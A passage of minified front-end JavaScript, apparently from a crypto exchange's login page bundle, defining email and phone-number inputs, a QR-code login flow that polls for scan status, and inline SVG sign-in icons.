t=(M.current||A.currentTarget).value||"";C(t),e(t)},classNames:{input:B.input},onBlur:w,onFocus:f,invalid:E,onClear:u?()=>{I.current=!1,C(""),e(""),null==p||p()}:void 0,...U})})}},17267:function(A,t,e){"use strict";e.d(t,{Z:function(){return AE}});var i,n,a=e(97458),g=e(37667),r=e(71998),l=e(47425),s=e(65169),c=e(74956),d=e(4120),u=e(95513),h=e(94824);let o=["qq.com","163.com","126.com","sina.com","aliyun.com","sohu.com"],E=["gmail.com","outlook.com","yahoo.com","hotmail.com","icloud.com","protonmail.com"];var p=A=>{let{label:t,error:e,placeholder:i,value:n,onChange:r,defaultFocus:l=!1,invalid:p,allowClear:w=!0,onBlur:f,onFocus:U}=A,{t:m}=(0,h.$G)("auth"),[b,C]=(0,g.useState)([]),B=(0,g.useRef)(null),{isZh:M}=(0,u.b)(),I=(0,g.useMemo)(()=>M?o.concat(E):E.concat(o),[M]);(0,d.P)(()=>{var A,t;l&&(null===(t=B.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))},[l]);let R=A=>{let t=null==A?void 0:A.trim();if(r(t),t.includes("@")){let[A,e]=t.split("@");C(I.map(t=>A+"@"+t))}else C([])};return(0,d.P)(()=>{n.includes("@")&&R(n)},[]),(0,a.jsx)(s.S,{label:t,error:e,children:(0,a.jsx)(c.F,{size:"lg",className:"email-input",ref:B,autoComplete:"on",placeholder:i||m("auth.email"),htmlType:"email",value:n,onChange:R,data:b,invalid:p,onClear:w?()=>{R("")}:void 0,onBlur:f,onFocus:U,dropdownSize:"md"})})},w=e(81786),f=e(55527),U=e(80214),m=e(11499),b=e(42602),C=e(17560),B=e(95309),M=e(4613),I=e(39820),R=e(25413);let V=R.ZP.div.withConfig({componentId:"sc-568b5c7e-0"})(["display:flex;align-items:center;height:48px;padding-inline-start:12px;align-self:stretch;font-size:16px;"]),D=R.ZP.div.withConfig({componentId:"sc-568b5c7e-1"})(["display:flex;align-items:center;width:100%;"]),L=R.ZP.div.withConfig({componentId:"sc-568b5c7e-2"})(["width:24px;height:24px;border-radius:50%;border:1px solid var(--color-line-border-subtle);margin-inline-end:12px;overflow:hidden;@media ","{width:28px;height:28px;}"],I.Ny),x=R.ZP.div.withConfig({componentId:"sc-568b5c7e-3"})(["width:20px;height:20px;border-radius:50%;border:1px solid var(--color-line-border-subtle);overflow:hidden;margin-inline-end:8px;"]),X=R.ZP.div.withConfig({componentId:"sc-568b5c7e-4"})(["margin-inline-start:2px;"]),G=A=>{let{option:t}=A,{isMobile:i}=(0,R.Fg)(),n=i?28:24;return(0,a.jsxs)(D,{children:[(0,a.jsx)(L,{children:(0,a.jsx)(w.J,{size:n,children:(0,a.jsx)(f.E,{width:n,height:n,src:e(90378)("./".concat(t.ab,".png")).default.src,alt:t.label,placeholderSize:16})})}),(0,a.jsx)(B.x,{style:{flex:1},children:t.name}),(0,a.jsx)("span",{children:t.label})]})};var S=A=>{let{source:t,code:i,placeholder:n,defaultFocus:r=!1,onCodeChange:l,phone:s,onPhoneChange:c,recentlyCodes:u=[],invalid:o,disabled:E,error:p,popoverWidth:I,onFocus:D,defaultCountryId:L}=A,{t:S}=(0,h.$G)(),{isMobile:Y}=(0,R.Fg)(),[W,Q]=(0,g.useState)(!1),v=(0,g.useRef)(null);(0,d.P)(()=>{var A,t;r&&(null===(t=v.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))},[r]);let K=(0,g.useMemo)(()=>u.concat(t),[t,u]),T=(0,g.useMemo)(()=>{let A=K.find(A=>String(A.value)===String(i));return!A&&L?K.find(A=>String(A.value)===String(L)):A},[K,i,L]),O=(0,g.useCallback)(A=>{let{onClick:t}=A;return(0,a.jsxs)(V,{onClick:t,children:[!!T&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(x,{children:(0,a.jsx)(w.J,{size:20,children:(0,a.jsx)(f.E,{width:20,height:20,src:e(90378)("./".concat(null==T?void 0:T.ab,".png")).default.src,alt:null==T?void 0:T.label,placeholderSize:12})})}),(0,a.jsx)(B.x,{fw:500,children:null==T?void 0:T.label})]}),(0,a.jsx)(X,{children:W?(0,a.jsx)(M.nEJ,{}):(0,a.jsx)(M.jO1,{})})]})},[W,T]),z=A=>{c(A.replace(/[^0-9]/g,""))};return(0,a.jsx)(U.x,{style:{width:"100%"},children:(0,a.jsx)(m.I.Wrapper,{error:p,children:(0,a.jsxs)(m.I.Group,{invalid:o,disabled:E,type:"primary",size:"lg",children:[(0,a.jsx)(b.u,{dropdownTitle:S("auth.phone.code"),emptyLabel:S("auth.phonecode.empty"),searchPlaceholder:S("auth.phonecode.search"),popoverWidth:Y?"100%":"calc(".concat(I,"px)"),dropdownPosition:"bottom-start",renderOption:G,targetComponent:O,value:i,onChange:l,data:K,maxDropdownHeight:280,dropdownOpened:W,onDropdownOpen:()=>{Q(!0)},onDropdownClose:()=>{Q(!1)},middlewares:{flip:!1,shift:!0,inline:!1},filter:(A,t)=>{var e,i;return(""===A||(null==t?void 0:t.group)!==S("auth.phonecode.used"))&&((null==t?void 0:null===(e=t.label)||void 0===e?void 0:e.toLowerCase().includes(null==A?void 0:A.toLowerCase()))||(null==t?void 0:null===(i=t.name)||void 0===i?void 0:i.toLowerCase().includes(null==A?void 0:A.toLowerCase())))}}),(0,a.jsx)(C.i,{ml:12,style:{alignSelf:"center"},h:16,orientation:"vertical",color:"var(--color-line-divider-short-divider)"}),(0,a.jsx)(m.I,{className:"phone-input",ref:v,placeholder:n||S("auth.phone"),value:s,onChange:A=>z(A.target.value),onClear:()=>{c("")},onFocus:D})]})})})},Y=e(99504),W=e(12456);let Q=R.ZP.div.withConfig({componentId:"sc-273fc0f3-0"})(["margin-top:24px;@media ","{margin-top:16px;}& .generic-id-input-container{margin-top:24px;margin-bottom:24px;}& .label{font-weight:400;display:inline-block;font-size:14px;line-height:17px;margin-bottom:8px;-webkit-font-smooth:antialiased;color:var(--color-text-text-primary);}& .phone-container{display:grid;grid-template-columns:126px auto;column-gap:16px;}& .error-text{font-weight:400;font-size:14px;margin-top:8px;color:var(--color-text-text-error);}& .switch-username{display:flex;justify-content:flex-end;margin-top:8px;color:var(--color-text-5);font-size:14px;font-weight:500;cursor:pointer;line-height:normal;}& .switch-username:hover{color:var(--color-brand-2);}"],I.Ny);var v=e(69152),K=e(4451),T=e(98598),O=e(71762),z=e(42772),H=e(14732),k=e(94244),N=e(772),j=e(7596),F=e(3629),y=e(13624),J=e(96320),Z=e(22973),P=e(31800),_=e(56599),q=e(29006),$=e(81873),AA=e(84777),At=e(24763),Ae=e(22721),Ai=e(9747),An={src:"/cdn/fe/_next/static/media/qr-phone-animation.d75043f8.webp"},Aa={src:"/cdn/fe/_next/static/media/qr-phone-animation-dark.0228d9e0.webp"};let Ag="https://gimg2.staticimgs.com",Ar={dark:"".concat(Ag,"/login/qrcode-login-tr-dark202506121200222050177039.webp"),light:"".concat(Ag,"/login/login-qrcode-tr202506121151509491256568.webp")};var Al=()=>{let{isDark:A}=(0,R.Fg)(),[t,e]=(0,g.useState)(!1),[i,n]=(0,g.useState)(""),{isTurkey:r}=(0,k.j)();return(0,d.P)(()=>{let t=(A?Aa:An).src;r&&(t=Ar[A?"dark":"light"]),n(t)},[A]),(0,a.jsx)(Ai.xS,{children:(0,a.jsxs)(Ai.ou,{children:[!t&&(0,a.jsx)(Ai.aD,{}),!t&&(0,a.jsxs)(Ai.Ag,{isTurkey:r,children:[(0,a.jsxs)("svg",{width:"26",height:"26",viewBox:"0 0 26 26",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,a.jsx)("path",{d:"M19.0217 0.242936L14.2736 2.54391L20.6233 5.51955L20.2475 0.942876C20.1983 0.343661 19.5627 -0.019262 19.0217 0.242936Z",fill:"var(--color-text-text-primary)"}),(0,a.jsx)("rect",{x:"1",y:"2",width:"24",height:"24",rx:"12",fill:"var(--color-text-text-primary)"})]}),(0,a.jsx)(M.L9X,{size:12,color:"var(--color-text-inverse-primary)"})]}),(0,a.jsx)(Ai.ag,{children:!t&&!!i&&(0,a.jsx)(f.E,{width:"144px",height:"174px",src:i,onError:()=>{e(!0)},alt:"qr-phone-animation"})})]})})},As=e(92217),Ac=e(85189),Ad=e(71760);(i=n||(n={}))[i.INITIAL=-1]="INITIAL",i[i.NO_SCAN=0]="NO_SCAN",i[i.SCANED=1]="SCANED",i[i.SUCCESS=2]="SUCCESS",i[i.CANCEL=3]="CANCEL",i[i.LOGIN_FAILURE=4]="LOGIN_FAILURE",i[i.CODE_EXPIRED=5]="CODE_EXPIRED",i[i.GENERATE_FIELD=101]="GENERATE_FIELD";let Au=A=>{let{size:t,url:e}=A,i=(0,g.useRef)(null),n=(0,g.useCallback)(async A=>{try{i.current&&At.toDataURL(i.current,A,{type:"image/png",width:t,margin:0})}catch(A){P.k.error(A)}},[t]);return(0,d.P)(()=>{e&&n(e)},[e]),(0,a.jsx)("canvas",{ref:i})},Ah=(0,Ae.observer)(()=>{let{t:A}=(0,h.$G)("auth"),t=(0,_.R9)(),[e,i]=(0,g.useState)(""),[n,l]=(0,g.useState)(""),[s,c]=(0,g.useState)(""),[u,o]=(0,g.useState)(-1),[E,p]=(0,g.useState)(3e3),{ipChecked:w,setIpChecked:f}=(0,AA.oR)().globalStore,{isTurkey:U}=(0,k.j)(),{config:m,subWebsiteId:b}=(0,As.q)(),C=(0,g.useRef)(!1),{locale:B="en"}=(0,Ad.useRouter)(),I=async()=>{try{let A=await (0,N.U2)({url:H.tj,params:{p_token:e}});if(0==A.code)C.current=!1,l(A.data.qrtoken||""),c(A.data.qr||""),o(0);else if(10000112===A.code){let A=(0,r.getCookie)("lasturl")||"/";location.href="".concat(t).concat(A)}else l(""),c(""),o(101)}catch(A){}},R=async()=>{try{let A=await (0,N.U2)({url:H.a1,params:{p_token:e,qrtoken:n,ip_restriction:w?"1":"0"}});if(0==A.code){if(A.data.status){let e=Number(A.data.status);if(0!==e&&o(A.data.status),1!==e||C.current||(C.current=!0,(0,z.c)("login_page_click",{page_name:"login_scan",button_name:"scan"})),2==e){(0,z.c)("login_page_click",{page_name:"login_scan",result:"success"}),p(null);let e=A.data.last_url||"/";if((0,Ac.xf)(e)){location.href="".concat(t,"/");return}-1!==e.indexOf("marketlist")&&"1"===localStorage.getItem("is_market_list_race")&&(e+="?race=1&tab=usdt"),location.href="".concat(t).concat(e)}e>1&&p(null)}}else if(10000112===A.code){let A=(0,r.getCookie)("lasturl")||"/";location.href="".concat(t).concat(A)}}catch(A){}};return(0,Z.Y)(R,E),(0,d.P)(()=>{e&&I()},[e]),(0,d.P)(()=>{(async()=>{i(await (0,$.EQ)())})()},[]),(0,a.jsx)(Ai.Cj,{children:(0,a.jsxs)(Ai.aV,{children:[(0,a.jsxs)(Ai.Iw,{children:[(0,a.jsxs)(Ai.p6,{children:[[-1,1,2,3,4,5,101].includes(u)&&(0,a.jsxs)(Ai.JZ,{children:[-1===u&&(0,a.jsx)(Ai.xr,{children:(0,a.jsx)(j.g,{size:24})}),[3,4,5,101].includes(u)&&(0,a.jsxs)(Ai.GI,{children:[(4===u||3===u)&&(0,a.jsx)(Ai.mc,{children:A("login.failure")}),5===u&&(0,a.jsx)(Ai.mc,{children:A("login.qrcode.expired")}),101===u&&(0,a.jsx)(Ai.mc,{children:A("login.qrcode.failed")}),(0,a.jsx)(F.z,{size:"xs",leftIcon:(0,a.jsx)(M.zKy,{size:16}),classNames:{root:"login-page-gui-refreshButton"},style:{width:"fit-content"},onClick:()=>{I(),p(3e3)},children:A("auth.refresh")})]}),[1,2].includes(u)&&(0,a.jsxs)(Ai.GI,{children:[(0,a.jsx)(M.$nH,{size:48,color:"var(--color-text-text-success)"}),(0,a.jsx)(Ai.zp,{children:A("login.mobile.confirm")})]})]}),(0,a.jsx)(Au,{url:s,size:144}),(0,a.jsx)(Ai.uK,{src:"/cdn/fe/_next/static/media/qrcode_center_icon.93f463d9.svg",alt:""})]}),(0,a.jsx)(Al,{})]}),(0,a.jsx)(Ai.Ht,{children:A("login.qrcode.tip")}),(0,a.jsx)("div",{children:(0,a.jsx)(Ai.rJ,{children:(0,a.jsx)(h.cC,{t:A,i18nKey:"login.scan.tip",components:{app:(0,a.jsx)(Ai.ow,{href:"".concat(t).concat((0,q.C)(b))})},values:{name:U&&"en"!==B?"Gate TR Uygulaması":"".concat(null==m?void 0:m.name," App")}})})}),(0,a.jsx)(Ai.m9,{children:(0,a.jsx)(y.X,{onChange:A=>f(A.currentTarget.checked),label:(0,a.jsx)(J.u,{label:A("login.bindip.tip"),children:(0,a.jsxs)("span",{children:["".concat(A("login.bindip.label")," "),(0,a.jsx)(Ai.T7,{children:"(".concat(A("login.security.option"),")")})]})}),checked:w})})]})})});var Ao=e(91117),AE=function(){let{showLabel:A,emailWithUsername:t=!1,action:e="",onlyAllowEmail:i=!1,type:n=l.UW,defaultType:s=l.e7,initVal:c="",onTabChange:u,setReferralId:o=O.Z,setIsAgree:E=O.Z,phonePopoverWidth:w,isLoading:f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:U}=(0,h.$G)("auth"),{isMain:m,isTurkey:b,isUnitedStates:C}=(0,k.j)(),{allPhoneCodes:B,recentlyPhoneCodes:M,defaultCountryId:I}=(0,W.a)(n),[V,D]=(0,g.useState)({error:!1,msg:""}),{urlAccountType:L,urlAccountNumber:x}=(0,Ao.m)(),[X,G]=(0,g.useState)(()=>L===l.e7&&x?x:c||""),{isMobile:H}=(0,R.Fg)(),[,N]=(0,g.useState)(!1),[j,F]=(0,g.useState)(null),[y,J]=(0,g.useState)(s),[Z,P]=(0,g.useState)(()=>L===l.rm&&x?x.split("_")[1]||"":c||"");(0,d.P)(()=>{J(s)},[s]);let _=(0,g.useMemo)(()=>"number"==typeof j?j:Number(null==j?void 0:j.replace("_repeat","")),[j]);(0,d.P)(()=>{y!==l.Y2||!H&&(m||b||C)||J(l.e7)},[y,H,m,b,C]);let q=(0,g.useMemo)(()=>t&&y===l.e7&&!X.includes("@")?l.rv:y,[y,t,X]),$=(0,g.useMemo)(()=>i?U("auth.email"):t?U("auth.email.username"):U("auth.email"),[t,i,U]),AA=(0,g.useMemo)(()=>t?U("auth.email.username"):U("auth.username"),[t,U]),At=(0,g.useMemo)(()=>t?U("auth.email.username"):U("auth.email.placeholder"),[t,U]),Ae=(0,g.useMemo)(()=>U("auth.phone.placeholder"),[U]),Ai=(0,g.useMemo)(()=>{if((null==B?void 0:B.length)&&j){let A=(null==B?void 0:B.find(A=>String(A.value)===String(j)))||(null==M?void 0:M.find(A=>String(A.value)===String(j)));return A?null==A?void 0:A.label:A}return null},[B,j,M]),An=A=>{localStorage.setItem(l.Uf.AREA_CODE,null!=A?A:""),F(A)};(0,d.P)(()=>{if(e){var A,t,i;let n=JSON.parse((0,v.C)()&&null!==(A=sessionStorage.getItem(l.Hz))&&void 0!==A?A:"{}");if(e===l.jT&&(J(n.account_type),n.account_type===l.rm?(P(n.account_number),F(n.country_id)):G(n.account_number),o(n.ref_uid),E(n.agree_check)),e===l.im&&(J(l.e7),o(n.ref_uid),E(n.agree_check)),e===l.DO){let A=JSON.parse((0,v.C)()&&null!==(t=sessionStorage.getItem(l.Lk))&&void 0!==t?t:"{}");J(A.account_type),A.account_type===l.rm?(P(A.account_number),F(A.country_id)):A.account_type===l.e7&&l.sM.test(A.account_number)?G(A.account_number):J(s)}if(e===l.EK){let A=JSON.parse((0,v.C)()&&null!==(i=sessionStorage.getItem("SignUpCacheData"))&&void 0!==i?i:"{}");J(A.activeTab),A.activeTab===l.e7?G(A.userLoginId):(P(A.userLoginId),F(A.areaCode))}}},[e]),(0,d.P)(()=>{let A=L===l.rm?null==x?void 0:x.split("_")[0]:null,t=(0,v.C)()?localStorage.getItem(l.Uf.AREA_CODE):null;if(A||t||j||I){var e;F(null!==(e=A||t||j||I)&&void 0!==e?e:null)}return()=>{sessionStorage.removeItem("SignUpCacheData")}},[I]);let Aa=(0,g.useCallback)(()=>{D({error:!1,msg:""})},[D]),Ag=(0,g.useMemo)(()=>(0,a.jsxs)(Q,{children:[(0,a.jsx)(K.m,{style:{width:"100%"},type:"primary",defaultValue:l.e7,onTabChange:A=>{n===l.UW&&(0,z.c)("login_page_click",{page_name:A===l.e7?"email_register_select":"phone_register_select",button_name:"confirm"}),n===l.aA&&(0,r.setCookie)(l.PG,A,{maxAge:l.aF}),J(A),G(""),P(""),Aa(),null==u||u()},value:"".concat(y),removeTabsPx:!0,children:(0,a.jsxs)(K.m.List,{children:[f?(0,a.jsx)(T.O,{h:32,w:40,radius:"12px",mr:16}):(0,a.jsx)(K.m.Tab,{value:l.e7,children:$}),f?(0,a.jsx)(T.O,{h:32,w:40,radius:"12px"}):!i&&(0,a.jsx)(K.m.Tab,{value:l.rm,children:U("auth.phone")}),!f&&(m||b||C)&&n===l.aA&&!H&&(0,a.jsx)(K.m.Tab,{value:l.Y2,children:U("auth.qr.code")})]})}),f?(0,a.jsx)(T.O,{h:48,w:"100%",radius:"12px",mb:24,mt:24}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"generic-id-input-container",children:[q===l.e7&&(0,a.jsx)(p,{label:A?$:void 0,placeholder:At,error:V.msg,invalid:V.error,value:X,onChange:A=>G(A),defaultFocus:!0,onBlur:()=>{""===X||l.sM.test(X)?D({error:!1,msg:""}):D({error:!0,msg:U("auth.correct.email")})},onFocus:()=>{D({error:!1,msg:""})}}),l.rv===q&&(0,a.jsxs)(a.Fragment,{children:[A&&(0,a.jsx)("label",{className:"label",children:AA}),(0,a.jsx)("div",{children:(0,a.jsx)(Y.Z,{htmlType:"text",defaultFocus:!0,error:V.msg,invalid:V.error,placeholder:AA,label:A?"":void 0,value:X,onFocus:()=>{D({error:!1,msg:""})},onClear:()=>{N(!1)},onChange:A=>{""===A&&N(!1),G(A)}})})]}),l.rm===q&&(0,a.jsx)(S,{popoverWidth:w,defaultCountryId:I,defaultFocus:!0,source:B,code:null!=j?j:void 0,onCodeChange:An,phone:null!=Z?Z:"",onPhoneChange:P,recentlyCodes:M,invalid:V.error,error:V.msg,placeholder:Ae,onFocus:()=>{D({error:!1,msg:""})}})]}),(m||b||C)&&n===l.aA&&!H&&q===l.Y2&&(0,a.jsx)(Ah,{})]})]}),[y,$,i,U,n,H,q,A,At,V.msg,V.error,X,AA,w,B,j,Z,M,Ae,Aa,u,m,b,C,f,I]),Ar=(0,g.useMemo)(()=>{var A;return{val:null!==(A=q===l.rm?Z:X)&&void 0!==A?A:"",type:q}},[X,q,Z]);return(0,d.P)(()=>{n===l.UW&&((0,z.c)("login_page_click",{button_name:"view",page_name:"email_register_select"}),(0,z.c)("login_page_click",{button_name:"view",page_name:"phone_register_select"}))},[n]),{areaCode:_,areaCodeText:Ai,UserGenericInput:Ag,errMsg:V,setGenericErrMsg:D,clearGenericStatus:Aa,setIdValue:G,genericInputValObj:Ar,activeTab:y,defaultCountryId:I}}},78442:function(A,t,e){"use strict";e.d(t,{Bf:function(){return l},Cl:function(){return s},Dg:function(){return h},EU:function(){return E},Gp:function(){return p},QF:function(){return w},YG:function(){return o},_8:function(){return d},eX:function(){return m},nK:function(){return u},o7:function(){return U},pk:function(){return f},qw:function(){return c},tE:function(){return r},v5:function(){return b}});var i=e(97458),n=e(90257),a=e(71760),g=e(4613);let r=A=>{let{opened:t=!0,size:e=20,sx:a,...r}=A;return(0,i.jsx)(n.x,{component:"span",display:"inline-flex",sx:{cursor:"pointer",color:"var(--color-icon-icon-tertiary)",...a},...r,children:t?(0,i.jsx)(g.y10,{size:e}):(0,i.jsx)(g.YNc,{size:e})})},l=A=>{let{isCorrect:t=!0,isError:e=!1}=A;return t?(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00065 13.6663C10.6825 13.6663 13.6673 10.6816 13.6673 6.99967C13.6673 3.31778 10.6825 0.333008 7.00065 0.333008C3.31875 0.333008 0.333984 3.31778 0.333984 6.99967C0.333984 10.6816 3.31875 13.6663 7.00065 13.6663ZM9.89813 4.71454L6.23023 8.38244L4.31234 6.46454C4.18217 6.33437 3.97111 6.33437 3.84094 6.46454L3.36953 6.93595C3.23936 7.06612 3.23936 7.27718 3.36953 7.40735L5.75883 9.79665C5.88385 9.92167 6.05342 9.99191 6.23023 9.99191C6.40705 9.99191 6.57661 9.92167 6.70164 9.79665L10.8409 5.65735C10.9711 5.52718 10.9711 5.31612 10.8409 5.18595L10.3695 4.71454C10.2394 4.58437 10.0283 4.58437 9.89813 4.71454Z",fill:"var(--color-icon-icon-primary)"})}):e?(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00016 13.6663C10.6821 13.6663 13.6668 10.6816 13.6668 6.99967C13.6668 3.31778 10.6821 0.333008 7.00016 0.333008C3.31826 0.333008 0.333496 3.31778 0.333496 6.99967C0.333496 10.6816 3.31826 13.6663 7.00016 13.6663ZM4.17172 5.11406L6.05731 6.99966L4.1717 8.88527C4.04152 9.01545 4.04152 9.2265 4.1717 9.35668L4.6431 9.82808C4.77328 9.95826 4.98433 9.95826 5.11451 9.82808L7.00012 7.94247L8.88576 9.82811C9.01594 9.95828 9.22699 9.95828 9.35717 9.82811L9.82857 9.3567C9.95875 9.22653 9.95875 9.01548 9.82857 8.8853L7.94293 6.99966L9.82855 5.11404C9.95873 4.98386 9.95873 4.77281 9.82855 4.64263L9.35715 4.17123C9.22697 4.04105 9.01592 4.04105 8.88574 4.17123L7.00012 6.05685L5.11453 4.17126C4.98435 4.04108 4.7733 4.04108 4.64312 4.17126L4.17172 4.64266C4.04154 4.77283 4.04154 4.98389 4.17172 5.11406Z",fill:"var(--color-text-text-error)"})}):(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00065 13.6663C10.6825 13.6663 13.6673 10.6816 13.6673 6.99967C13.6673 3.31778 10.6825 0.333008 7.00065 0.333008C3.31875 0.333008 0.333984 3.31778 0.333984 6.99967C0.333984 10.6816 3.31875 13.6663 7.00065 13.6663ZM9.89813 4.71454L6.23023 8.38244L4.31234 6.46454C4.18217 6.33437 3.97111 6.33437 3.84094 6.46454L3.36953 6.93595C3.23936 7.06612 3.23936 7.27718 3.36953 7.40735L5.75883 9.79665C5.88385 9.92167 6.05342 9.99191 6.23023 9.99191C6.40705 9.99191 6.57661 9.92167 6.70164 9.79665L10.8409 5.65735C10.9711 5.52718 10.9711 5.31612 10.8409 5.18595L10.3695 4.71454C10.2394 4.58437 10.0283 4.58437 9.89813 4.71454Z",fill:"var(--color-text-text-disable)"})})},s=()=>(0,i.jsxs)("svg",{width:"25",height:"24",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M16.279 3.00259C14.7551 3.05697 13.4422 3.99917 12.4997 5.43589C11.5158 3.93749 10.1196 2.97402 8.50157 3.00053C6.56716 3.00257 5.00009 4.60204 5 6.55904C4.99983 6.99335 5.0783 7.42339 5.23085 7.82796C5.29324 7.99344 5.45153 8.10296 5.62829 8.10296H8.52444C8.72196 8.10296 8.79993 7.84709 8.63597 7.73694L8.02433 7.32605C7.97473 7.29272 7.92806 7.25419 7.88514 7.21074C7.71545 7.03892 7.61909 6.80464 7.61909 6.55914C7.61909 6.41659 7.65157 6.27783 7.71204 6.15288C7.75571 6.06264 7.81398 5.97959 7.88514 5.90754C8.05461 5.73594 8.2832 5.64064 8.52031 5.64064L8.52369 5.64061L8.52753 5.64055C8.79237 5.63606 9.07932 5.7223 9.36799 5.90489C9.88461 6.23165 10.4068 6.86696 10.8176 7.84289C10.8839 8.00048 11.0382 8.10296 11.2091 8.10296H13.7903C13.9612 8.10296 14.1154 8.00049 14.1818 7.8429C14.8228 6.3204 15.7312 5.62821 16.4567 5.64066L16.4665 5.6406C16.7036 5.63924 16.9327 5.73324 17.1031 5.90386C17.2737 6.07469 17.3714 6.3084 17.3728 6.5539C17.3741 6.7994 17.2791 7.03426 17.1103 7.20707C17.0664 7.25202 17.0185 7.29179 16.9675 7.32605L16.3559 7.73695C16.192 7.84709 16.27 8.10296 16.4675 8.10296H19.3712C19.5479 8.10296 19.7061 7.99353 19.7686 7.82815C19.9468 7.35616 20.0239 6.85027 19.9936 6.34409C19.9577 5.74586 19.773 5.16615 19.4561 4.65893C19.1392 4.15168 18.7003 3.7332 18.1797 3.44299C17.6591 3.15275 17.074 3.00041 16.479 3.00051L16.2902 3.0022L16.279 3.00259Z",fill:"currentColor"}),(0,i.jsx)("path",{d:"M4.5 9C3.94772 9 3.5 9.44771 3.5 10V11.9981C3.5 12.5504 3.94772 12.9981 4.5 12.9981V20.0085C4.5 20.5561 4.94393 21 5.49154 21H10.5C11.0523 21 11.5 20.5523 11.5 20V10C11.5 9.44772 11.0523 9 10.5 9H4.5Z",fill:"currentColor"}),(0,i.jsx)("path",{d:"M20.5 9C21.0523 9 21.5 9.44771 21.5 10V11.9981C21.5 12.5504 21.0523 12.9981 20.5 12.9981V20.0085C20.5 20.5561 20.0561 21 19.5085 21H14.5C13.9477 21 13.5 20.5523 13.5 20V10C13.5 9.44772 13.9477 9 14.5 9H20.5Z",fill:"currentColor"})]}),c=()=>(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.2596 1.81323C13.3637 2.77176 12.9788 3.73512 12.4076 4.42739V4.42741C11.8363 5.11966 10.8972 5.65944 9.97979 5.58682C9.8539 4.64766 10.3211 3.66735 10.8488 3.05254C11.4394 2.36027 12.4366 1.84712 13.2596 1.81323ZM16.2248 7.40208C16.059 7.50458 14.4478 8.501 14.469 10.5127L14.469 10.5127C14.4899 12.8938 16.4766 13.7469 16.6544 13.8233C16.6616 13.8264 16.6659 13.8282 16.6668 13.8288C16.6662 13.8307 16.6652 13.834 16.6638 13.8387C16.6257 13.9629 16.2946 15.042 15.534 16.1549C14.8514 17.1522 14.1446 18.1446 13.0288 18.1664C12.492 18.1758 12.1336 18.0207 11.7613 17.8595C11.3715 17.6907 10.9664 17.5153 10.3251 17.5153C9.65297 17.5153 9.22847 17.6961 8.81968 17.8702C8.46585 18.0209 8.12379 18.1667 7.64313 18.1857C6.56599 18.2245 5.74543 17.1086 5.05801 16.1138C3.64925 14.083 2.57457 10.3699 4.0196 7.86223C4.73609 6.61809 6.01652 5.83142 7.40591 5.80964C8.00548 5.79867 8.5856 6.02878 9.09339 6.23019C9.48144 6.38412 9.82725 6.52128 10.1072 6.52128C10.3583 6.52128 10.6948 6.38867 11.0874 6.23401C11.7052 5.99056 12.4617 5.69249 13.2418 5.77093C13.7767 5.79514 15.275 5.98879 16.2359 7.39511C16.2337 7.39657 16.2299 7.39889 16.2248 7.40208Z",fill:"var(--color-icon-icon-primary)"})}),d=()=>(0,i.jsxs)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M5.1365 10.0555C5.1365 9.5105 5.22817 8.98799 5.39067 8.498L2.5365 6.33924C1.96238 7.49382 1.66454 8.76606 1.66651 10.0555C1.66651 11.3909 1.97901 12.6505 2.53484 13.7688L5.38818 11.6063C5.22151 11.1063 5.13692 10.5826 5.1365 10.0555Z",fill:"#FBBC05"}),(0,i.jsx)("path",{d:"M10.1502 5.09883C11.2874 5.09655 12.3905 5.48686 13.2731 6.20382L15.741 3.76383C14.2373 2.468 12.3094 1.66675 10.1502 1.66675C6.79772 1.66675 3.91609 3.5655 2.5365 6.33924L5.39271 8.49801C6.05021 6.52051 7.92521 5.09844 10.151 5.09844",fill:"#EA4336"}),(0,i.jsx)("path",{d:"M10.1865 14.9017C7.94901 14.9017 6.04985 13.5717 5.38818 11.6063L2.53484 13.7688C3.9211 16.5255 6.81652 18.3121 10.1865 18.3121C12.2653 18.3121 14.2503 17.5896 15.7407 16.2346L13.0169 14.1729C12.249 14.6467 11.2811 14.9021 10.1857 14.9021",fill:"#33A954"}),(0,i.jsx)("path",{d:"M18.3241 9.97631C18.3241 9.48379 18.2462 8.95297 18.1304 8.46047H10.1858V11.6813H14.7583C14.5304 12.7796 13.9078 13.6238 13.0169 14.1729L15.7407 16.2346C17.3061 14.8125 18.3241 12.6938 18.3241 9.97631Z",fill:"#4285F4"})]}),u=()=>(0,i.jsxs)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M6.61279 15.9527L8.68728 16.5047V15.7829L8.85671 15.613H10.0421V17.0566H8.7719L7.20548 16.3773L6.61319 15.9527H6.61279Z",fill:"#303236"}),(0,i.jsx)("path",{d:"M13.3869 15.9527L11.3548 16.5047V15.7829L11.1854 15.613H10V17.0566H11.2702L12.8364 16.3773L13.3869 15.9527Z",fill:"#CDBDB2"}),(0,i.jsx)("path",{d:"M8.85692 14.3814L8.6875 15.7828L8.89913 15.613H11.1006L11.3547 15.7828L11.1853 14.3814L10.8466 14.1692L9.15317 14.2116L8.85692 14.3814Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M7.71387 4.9126L8.73001 7.29047L9.19568 14.2116H10.8467L11.3548 7.29047L12.2861 